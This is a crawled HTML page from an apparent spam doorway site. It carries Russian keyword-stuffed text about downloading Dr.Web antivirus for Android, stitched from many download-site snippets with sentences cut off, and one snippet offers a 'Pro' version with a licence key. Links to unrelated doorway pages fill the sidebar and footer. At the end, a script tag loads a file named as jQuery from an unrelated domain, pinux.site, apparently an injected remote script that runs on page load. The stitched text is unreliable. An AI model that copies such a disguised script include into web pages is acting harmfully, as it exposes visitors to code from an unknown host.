

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-dr-web-na-android.html
body_size: 5245
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать dr web на android - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать dr web на android</h2>
                            </header>
                            <p>«Доктор Веб» - российский разработчик антивирусных программ и сервисов для предоставления услуг информационной защиты для корпоративных и частных пользователей. У вас нет лицензии Dr.Web для Android? Это легко исправить. Dr.Web Security Space Life — тестовая версия известного антивируса для Android-коммуникаторов. Dr.Web для Android сканирует все программы и файлы в памяти смартфона и на карте расширения памяти, помещая вредоносные объекты в карантин. Бесплатно. Размер: 16 Мб. Более 100 000 скачиваний. Android. Категория: Безопасность. Доктор Веб (Dr.Web) для Андроид — бесплатный, многофункциональный и быстрый антивирус для мобильных устройств. Dr.Web на Android - скачать антивирус Dr.Web можно бесплатно, проведите полное сканирование всех программ и файлов в памяти смартфона, а так же на карте расширения памяти. 
Dr.Web Light - это бесплатный антивирус на Андроид, способный оградить ваше устройство от различных видов угроз. Скачать Dr.Web Light для Андроид бесплатно на русском языке. Скачать Dr.Web для Андроид. Dr. Web - антивирус позволяющий защитить Android телефоны и планшеты от разного рода вирусных угроз. Почему стоит скачать Dr.Web на Андроид? Установив Доктор Веб на мобильное устройство, вы сможете полностью обезопасить себя. Брандмауэр - новый компонент Dr.Web 9.0 для Android. В продукт включен новый компонент - брандмауэр: уровень защиты мобильных устройств повышается за счет возможности блокировки нежелательного сетевого трафика. Разработанный с учетом возможностей гибкой настройки. 
Бесплатно. Android. Все пользователи телефонов и планшетов всегда ищут для своих гаджетов более актуальную и надежную антивирусную систему. На сегодняшний день более подходит под все описания программа Dr Web для Android (Антивирус Dr.Web Light). На нашем сайте вы можете скачать Dr. Web Security Pro для Android с лицензионным ключом. Полная версия на телефон и планшет. Теперь борец с вредоносными программами перекочевал и на Android-устройства. Количество цифровых вирусов растет с каждым днем. Бесплатно. Android. Функции и преимущества • Быстрое или полное сканирование файловой системы, а также проверка сканером отдельных файлов и папок по запросу пользователя. Проверка файловой системы в режиме реального времени монитором SpIDer Guard при. Бесплатно. Android. Dr.Web Light - популярный антивирус для Вашего телефона. Так же как и компьютер, Ваш телефон имеет доступ к сети Интернет, а значит есть угроза проникновения на него опасных вирусов. Поэтому разработч. Скачать утилиту доктор веб лайт. Узнайте больше о пользовании Dr.Web light в данном видео. Скачать утилиту Dr.Web Security Space. Полноценная система защиты андроида, содержит целый ряд отличий, которых вы не встретите в обычных антивирусах android. 
Скачать Dr.Web на Android. К главным особенностям мобильной версии известного антивируса относится удобный и простой в эксплуатации интерфейс, который позволяет без особых затруднений провести проверку устройства и при обнаружении вредоносного ПО устранить. Dr.Web Security Pro - Это отличная защита от вирусов. Полное экспресс сканирование на вирусы андроид устройств. Здесь вы сможете скачать совершенно бесплатно и без регистрации, полные версии любых игр и программ на ваше android устройство, а так же MOD игр. На нашем сайте Вы можете скачать dr web на андроид совершенно бесплатно! Кстати данный алгоритм разработан специально под устройство Андроид, и даже был усовершенствован в своей уникальной структуре, что позволило обнаруживать вирусы нового. Антивирус Dr.Web Light - облегченная версия одного из самых известных антивирусных наборов софта. Для системы Android. Прога имеет многим полюбившийся зеленоватый интерфейс. Все утилиты и возможности удобно рассортированы по категориям, нет надобности. Бесплатно. Android. Комплексная защита от всех типов угроз для мобильных устройств с «пожизненной» поддержкой. Функции и преимущества. -Быстрое или полное сканирование файловой системы. Dr.Web Light - это бесплатный антивирус для защиты Ваших файлов на телефоне Андроид от вирусов, троянов, червей и других вредоносных программ. Как и на компьютере, есть мониторинг системы, карантин, а так же быстрая, полная и выборочная проверка. Скачай бесплатно антивирус Dr.Web Android и получи мощную защиту от вирусов, нежелательных сообщений, рекламы и опасных web-сайтов! Если хочешь защитить свой мобильный от вирусов, спама и нежелательной информации с помощью антивируса Доктор. 
Скачать Доктор Веб  Антивирус Dr Web для мобильных устройств на Андроид, имеет функции мониторинга, карантина, быстрой, полной и выборочной проверки. Основные возможности Dr.Web для Андроид. Минимально возможное влияние на скорость работы системы Android. Мобильная платформа Android быстро перешла из целевой категории «только для развлечений» в группу «полезных рабочих инструментов». Современные пользователи не ограничиваются инсталляцией на свои. Dr.Web для Android Light (Доктор Веб Лайт): облегченная, пробная версия антивируса. Лайт-версия распространяется бесплатно, включает в себя собственно мобильный антивирус и ничего более. Антиспам, Антивор, Аудитор безопасности и прочие функции отсутствуют (см. ниже). 
Антивирусное приложение скачать Dr.Web Light на андроид - это один из самых известных и самых первых российских антивирусов, разработанный российской компанией «Dr.Web». Эта компания уже почти 30 лет разрабатывает различные антивирусные программы для. Android. Категория: Инструменты. Функции и преимущества. • Быстрое или полное сканирование файловой системы, а также проверка сканером отдельных файлов и папок по запросу пользователя. Антивирус Dr.Web Light Для Андроид - бесплатное приложение для устройств на базе Android, создано для защиты файлов от Тронов, вирусов, зараженных файлов, червей и прочих несущих вред программ. Dr Web (Доктор веб). Комплексная защита от всех типов угроз для мобильных устройств с «пожизненной» поддержкой. Скачать антивирус Dr Web на Андроид бесплатно вы можете по ссылке ниже. Разработчик: Doctor Web, Ltd Платформа: Android (Зависит от устройства) Язык. Бесплатно. Android. Пожалуй лучший на данный момент антивирус на андроид, который прекрасно работает как на смартфонах, так и на планшетах, при этом минимально влияет на скорость работы устройства. Компания «Доктор Веб» сообщает об обновлении продукта Антивирус Dr.Web Light 11.2.3 для Android. Обновление связано с исправлением выявленной ошибки. В антивирусе была устранена причина возможного аварийного завершения их работы. 
Dr.Web - мощный, бесплатный антивирус, способный защитить Ваш Андроид от всех известных вирусов, вредоносных программ и прочих системных угроз. Приложение обладает встроенной системой контроля, карантином, а также возможностью осуществлять быструю. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-skachat-pod-prikrytiem-2-sezon-cherez-torrent.html">Скачать под прикрытием 2 сезон через торрент</a></li>
                                <li><a href="bzsk-samodelnaya-elektroudochka-shema.html">Самодельная электроудочка схема</a></li>
                                <li><a href="bzsk-skachat-rybalku-3d-na-android.html">Скачать рыбалку 3д на андроид</a></li>
                                <li><a href="bzsk-raspisanie-aymaks-ufa-iskra.html">Расписание аймакс уфа искра</a></li>
                                <li><a href="bzsk-raspisanie-poezda-049b.html">Расписание поезда 049б</a></li>
                                <li><a href="bzsk-bolsheviki-vikipediya-kratkoe-soderzhanie.html">Большевики википедия краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-liga-spravedlivosti-polnometrazhka.html">Лига справедливости полнометражка</a></li>
                                            <li><a href="bzsk-mic-2090w-rukovodstvo-po-ekspluatacii.html">Mic 2090w руководство по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kak-pisat-zayavlenie-ot-roditeley.html">Как писать заявление от родителей</a></li>
                                            <li><a href="bzsk-pesnya-kukaracha-skachat-besplatno.html">Песня кукарача скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-pet22-04-shema.html">Pet22 04 схема</a></li>
                                            <li><a href="bzsk-torrent-osobo-opasny-2012.html">Торрент особо опасны 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-zhurnal-hraneniya-prekursorov.html">Журнал хранения прекурсоров</a></li>
                                            <li><a href="bzsk-camp-rock-muzykalnye-kanikuly-dzho-dzhonas.html">Camp rock музыкальные каникулы джо джонас</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
